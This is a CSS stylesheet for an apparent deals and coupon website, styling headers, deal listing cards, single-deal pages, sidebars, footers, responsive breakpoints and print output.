\*------------------------------------*/
.wrapper {

}
/*------------------------------------*\
	HEADER
\*------------------------------------*/
.top-header-container, .top-header .alert-box{
	background-color: #000000;
}
.top-header, .top-header a.close{
	color:#FFFFFF;
}
.top-header p{
	font-size: 0.750rem;
	line-height: 1.2;
	margin-bottom: 0rem;
}
.top-header a.close{
	font-size: 2rem;
}
.top-header .alert-box{
	padding: 0.875rem 1.5rem 0.875rem 1.5rem;
	margin-bottom: 0;
	border: 0;
}
.header{
	border-top: #000000 2px solid;
	min-height: 3.750em;
	background:url('assets/media/images/bg.png') #367A9F;
}
.sticky{
	background:url('assets/media/images/bg.png') #367A9F;
	position: fixed;
	width: 100%;
	z-index: 100;
	top:0;
	height: 5.625em;;
}
nav.tab-bar{
	height: 5.625em;
	background: none !important;
	line-height: 4.8125rem;
}
a.left-off-canvas-toggle{
	font-weight: 700;
	font-size: 1.4rem;
	padding: 0.313rem;
	background-color: #2B6E93;
	color:#FFFFFF;
}
a.left-off-canvas-toggle i{
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	font-size-adjust: none;
	font-stretch: normal;
	font-feature-settings: normal;
	font-language-override: normal;
	font-kerning: auto;
	font-synthesis: weight style;
	font-variant: normal;
	font-size: inherit;
	text-rendering: auto;
	transform: translate(0px, 0px);
}
nav.tab-bar i{
	color:#FFFFFF;
}
nav.tab-bar .left-small{
	border: none;
}
nav.tab-bar .left-small a{
	text-decoration: none;
}
nav.tab-bar .left-small a:hover{
	color:#FFFFFF;
}
nav.tab-bar .right-small{
	border: none;
}
.logo{
	padding: 0.625em;
	text-align: center;
}
.logo-small{
	text-align: center;
}
.bottom-header-container{
	min-height: 3.750em;
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 1px solid;
}
.social-icons{
	text-align: center;
	min-height: 3.750em;
	background-color: #000000;
	padding: 0.313em;
}
.social-icons i{
	font-size: 2.2rem;
	color:#FFFFFF;
}
#mc-embed-signup{

}
.mc-field-info{
	padding: 0.2rem;
	text-align: center;
}
.mc-header-text{
	font-weight:300;
	font-size: 1.6em;
	margin: 0;
}
.mc-header-description{
	font-size: 1em;
	margin: 0;
	padding: 0.938em;
	text-align: center;
}
.mc-field-group{
	padding: 0.875rem 0.313rem 0rem 0.313rem;
	text-align: center;
}
#mc-embed-signup input[type="email"], #mc-embed-signup select{

}
.mc-submit{
	text-align: center;
	padding: 1.250em 0em 1.250em 0em;
}
.mailchimp-checkbox-link{
	text-decoration: underline;
	color: #367AA0;
}
.search-button{
	padding: 0.625em;
	text-align: center;
}
.search-button i{
	font-size: 1.6em;
}
.search-modal-text{
	padding: 0.625em;
	font-size: 0.875em;
}
/*------------------------------------*\
	NAVIGATION
\*------------------------------------*/

/*------------------------------------*\
	MAIN
\*------------------------------------*/
.main-container, .breadcrumbs-container, .frontpage-top-banner-container{
	background-color:#E7E7E7;
}
.breadcrumbs-container, .frontpage-top-banner-container{
	padding: 1.250em 0em 1.250em 0em;
}
.breadcrumbs{
	margin: 0;
}
ul.breadcrumbs > :first-child {
    font-size: 0.875rem;
    font-weight: 700;
}
.main-row{
	padding: 0em 0em 1.250em 0em;
}
.main-content, .sidebar{
	padding: 0em 0.625em 0em 0.625em;
}
/*------------------------------------*\
	CONTENT
\*------------------------------------*/
.white-box, .white-box-column, .deals-list-item{
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box .deals-list-item{
	background-color: #FFE89C;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box  .deals-list-item-price-section{
	background-color: #F28E00;
	border-top:#FFFFFF 1px solid;
}
li.deals-featured-list-box  .deals-list-item-info-section{
	border-bottom:#F28E00 1px solid;
}
.white-box, .white-box-column{
	padding: 1.250em;
}
.white-box-column{
	margin: 0.625em 0em 0.625em 0em;
}
.white-box-column ul{
	margin-bottom: 0;
}
.white-box-column ul li{
	padding-bottom: 0;
}

.filters-box .select2-container{
	display:block;
}
.beautiful-taxonomy-filters-tax{
	padding: 0em 0.625em 0em 0.625em;
}
.beautiful-taxonomy-filters-buttons{
	padding: 0.875em 0em 0em 0em;
}

h1.p-name, .main-content h1{
	font-size: 1.8rem;
	font-weight: 300;
}
.main-content h2, #bottom-content h3{
	font-size: 1.4rem;
	font-weight: 300;
}
.e-content, .e-content p, #bottom-content p{
	font-size: 0.875rem;
}
.p-description, .p-description p{
	font-size: 0.750rem;
}
.sub-categories-box, .p-description{
	margin-bottom: 0.625em;
}
.sub-categories-box ul li a{
	font-size: 0.875rem;
}
.sub-categories-box ul{
	margin-bottom: 0;
}
.sub-categories-box ul li{
	padding-bottom: 0;
}
.deals-list-filters button{
	margin: 0;
	padding: 1rem;
}
.deals-list-filters button.dropdown{
	padding-right: 2.3rem;
}
#deals-filters li a{
	text-decoration: none;
}
#deals-filters li a.active-filter{
	background: #BABABA;
	color:#FFFFFF;
}
li.deals-list-box, li.deals-featured-list-box{
	padding: 0.313em;
}
.deals-list-item-info-section{
	border-bottom:#E0E0E0 1px solid;
}
.deals-list-item-image-section{
	position:relative;
}
.deals-list-item-image{
	position:relative;
	/*min-height: 180px;*/
}
.deals-list-item-discount{
	position:absolute;
	top: 0;
	right: 0.125em;
}
.deals-list-item-discount i{
	position:relative;
	color:#F28E00;
	z-index: 2;
}
.deals-list-item-discount span{
	position:absolute;
    top: 1.2em;
    right: 0.450em;
    font-size: 1rem;
	font-weight: 700;
	color:#FFFFFF;
	z-index: 3;
}
.deals-list-item-expiration, .deals-list-item-location, .deals-list-item-category, .deals-list-item-shop{
	border-top:#E0E0E0 1px solid;
	padding: 0.313em;
	font-size: 0.675rem;
}
.deals-list-item-price-section,.deals-featured-list-item-info-section,  .deals-featured-list-item-price-section{
	padding: 0.625em;
}
.deals-list-item-price-section{
	background-color: #F1F1F1;
	border-top:#FFFFFF 1px solid;
}

.deals-list-item-previous-price{
	font-size: 1rem;
	font-weight: 300;
	text-decoration: line-through;
	color:#CCCCCC;
}
.deals-list-item-price{
	font-size: 1.8rem;
	font-weight: 700;
	color:#FF0000;
}
.deals-list-item-price-section .button, .deals-featured-list-item-price-section .button{
	margin: 0.625em;
}
.deals-list-item-title{
	padding: 0.625em;
	min-height: 6.500em;
}
.deals-list-item-title a{
	font-size: 0.875rem;
	text-decoration: none;
}
.pagination-container{
	margin: 1.250em 0em 1.250em 0em;
}

.single-deal-image{
	text-align: center;
}
.single-deal-title{
	padding: 0.875rem;
}
.single-deal-title a{
	font-size: 0.875rem;
	font-weight: 300;
	text-decoration: none;
}
.single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2{
	font-size: 1.4rem;
	font-weight: 300;
}
.single-deal-text, .single-deal-text p{
	font-size: 0.875rem;
	text-align: justify;
}
.single-deal-box-title h1, .single-deal-box-title h2{
	display: inline;
}
.single-deal-price-box{
	text-align: center;
	padding: 0.313em;
	background-color: #367A9F;
	color:#FFFFFF;
}
.single-deal-price-text{
	font-size: 2.8rem;
	font-weight: 700;
}
.single-deal-purchases-text{
	font-size: 0.875rem;
}
.single-deal-price-box a.button{
	background-color:#D9740A;
	margin: 1.250em 0em 1.250em 0em;
	text-decoration: none;
}
.single-deal-discount-box{
	background-color: #F3F3F3;
	border-bottom:#E0E0E0 1px solid;
}
.single-deal-discount-box .columns{
	padding: 0.625em;
	text-align: center;
	border-right: #E0E0E0 1px solid;
}
.single-deal-title, .single-deal-end-box, .single-deal-discount-box, .single-deal-price-box{
	border-left: #E0E0E0 1px solid;
}
.single-deal-end-box{
	text-align: center;
	padding: 0.625em;
	border-bottom:#E0E0E0 1px solid;
	border-right: #E0E0E0 1px solid;
}
.blue-icon{
	color:#367A9F;
}
#single-deal-map-canvas{
	min-width: 250px;
	min-height: 350px;
	margin: 0em 0.625em 0em 0.625em;
}
#single-deal-map-canvas img, object, embed { max-width: none; }
/*------------------------------------*\
	SIDEBAR
\*------------------------------------*/
ul.sidebar-box{
	list-style: none;
	margin-left: 0;
}
ul.sidebar-box li.deal_location{
	background: #FFF000;
	color:#FFFFFF;
}
ul.categories-list li, ul.locations-list li, ul.websites-list li, ul.special-occasions-list li{
	margin: 0px 0px 0.125rem;
}
.left-off-canvas-menu, .left-submenu{
	background-color:#E8E8E8;
}
ul.off-canvas-list li a{
	border-bottom: 1px solid #CFCFCF;
	color:#222222;
	text-decoration: none;
}
ul.off-canvas-list li a:hover, ul.left-submenu li label{
	background-color: #CFCFCF;
	color:#222222;
}
ul.off-canvas-list li label, ul.left-submenu li.back a, ul.off-canvas-list li a.websites-list-small, ul.off-canvas-list li a.websites-list-small:hover{
	text-transform: none;
	background-color: #0E0E0E;
	font-size: 1.2rem;
	font-weight: 300;
	color:#FFFFFF;
}
ul.categories-list li a, ul.locations-list li a, ul.special-occasions-list li a, ul.websites-list li a{
	background: #DEDEDE;
	font-size: 0.875rem;
	text-decoration: none;
}
ul.categories-list li ul li a, ul.locations-list li ul li a{
	background: none;
}
ul.categories-list li label, ul.locations-list li label, ul.special-occasions-list li label, ul.websites-list li label{
	font-size: 1.2rem;
	font-weight: 300;
	color:#222222;
}
.sidebar_children_terms_list{
}
ul.side-nav li a:not(.button):hover {
	background-color: #FFFFFF;
	color:#222222;
}
ul.side-nav ul.f-dropdown.content{
	width: 1000px;
	border: none;
}
ul.side-nav ul.f-dropdown.content li a{
}
a.activated-today, a.expiring-today{
	display:block;
	text-decoration: none;
}
a.activated-today-mobile{
	background-color: #65A92E;
	color:#FFFFFF;
}
a.expiring-today-mobile{
	background-color: #C91B1F;
	color:#FFFFFF;
}
a.all-deals-mobile{
	background-color: #4081A4;
	color:#FFFFFF;
}
/*------------------------------------*\
	FOOTER
\*------------------------------------*/
.top-footer-container{
	min-height: 5.625em;
	padding: 1.250em 0em 1.250em 0em;
	background-color:#F0F0F0;
}
.footer{
	min-height: 11.250em;
	padding: 0.625em 0em 0.625em 0em;
	background-color:#FFFFFF;
}
.search-logo{
	padding: 1.2rem 0rem 0rem 0rem;
	text-align: center;
}
.search-form{
	padding: 0rem 1.2rem 0rem 1.2rem;
	text-align: center;
}
.bottom-footer-container{
	border-top:#F0F0F0 2px solid;
	min-height: 1.875em;
	background-color:#FFFFFF;
}
p.copyright{
	padding-top: 1.250em;
	font-size: 0.625rem;
	color:#AEAEAE;
}
.footer h3{
	font-size: 1.250rem;
	font-weight: 300;
}
.footer .widget_nav_menu ul{
	list-style: none;
	margin-left: 0;
}
.footer .widget_nav_menu ul li a{
	font-size: 0.750rem;
	text-decoration: none;
}
/*------------------------------------*\
	PAGES
\*------------------------------------*/
.redirect-deal{
	background:url('assets/media/images/bg.png') #367A9F;
}
.redirect-deal .row{
	margin-top: 5em;
}
.redirect-deal-logo{
	margin-bottom: 1.250em;
}
.redirect-deal-text{
	padding: 1.250em;
	background-color:#FFFFFF;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}
.redirect-deal-text h3{
	font-size: 1.250rem;
}
/*------------------------------------*\
	UTILITIES
\*------------------------------------*/
.clear:before, .clear:after {
	content: " ";
	display: table;
}
.clear:after {
	clear: both;
}
.reset-box {
	padding: 0;
	margin: 0;
}

/*------------------------------------*\
	BROWSERHAPPY
\*------------------------------------*/
.browsehappy {
	margin: 0.2em 0;
	background: #ccc;
	color: #000;
	padding: 0.2em 0;
}

/*------------------------------------*\
	RESPONSIVE
\*------------------------------------*/
// Small screens
@media only screen {
	li.deals-list-box, li.deals-featured-list-box{
		width: 100%;
	}
} /* Define mobile styles */
@media only screen and (min-width: 15.000em) and (max-width: 26.250em) {
	.logo-small{
		text-align: right;
	}
	.logo{
		padding: 0.313em;
	}
} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

@media only screen and (max-width: 40em) {

} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

// Medium screens
@media only screen and (min-width: 40.063em) { } /* min-width 641px, medium screens */

@media only screen and (min-width: 40.063em) and (max-width: 64em) {
	.logo{
		padding: 0.313em;
	}
} /* min-width 641px and max-width 1024px, use when QAing tablet-only issues */

// Large screens
@media only screen and (min-width: 64.063em) {

} /* min-width 1025px, large screens */

@media only screen and (min-width: 64.063em) and (max-width: 90em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1025px and max-width 1440px, use when QAing large screen-only issues */

// XLarge screens
@media only screen and (min-width: 90.063em) { } /* min-width 1441px, xlarge screens */

@media only screen and (min-width: 90.063em) and (max-width: 120em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1441px and max-width 1920px, use when QAing xlarge screen-only issues */

// XXLarge screens
@media only screen and (min-width: 120.063em) { } /* min-width 1921px, xxlarge screens */
/*------------------------------------*\
	PRINT
\*------------------------------------*/
@media print {
	*,
	*:before,
	*:after {
		background: transparent !important;
		color: #000 !important;
		/* Black prints faster: h5bp.com/s */
		box-shadow: none !important;
		text-shadow: none !important;
	}
	a, a:visited {
		text-decoration: underline;
	}
	a[href]:after {
		content: " (" attr(href) ")";
	}
	abbr[title]:after {
		content: " (" attr(title) ")";
	}
	/* Don't show links that are fragment identifiers, or use the `javascript:` pseudo protocol */
	a[href^="#"]:after, a[href^="javascript:"]:after {
		content: "";
	}
	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid;
	}
	thead {
		display: table-header-group;
	}
	tr, img {
		page-break-inside: avoid;
	}
	img {
		max-width: 100% !important;
	}
	p, h2, h3 {
		orphans: 3;
		widows: 3;
	}
	h2, h3 {
		page-break-after: avoid;
	}
}
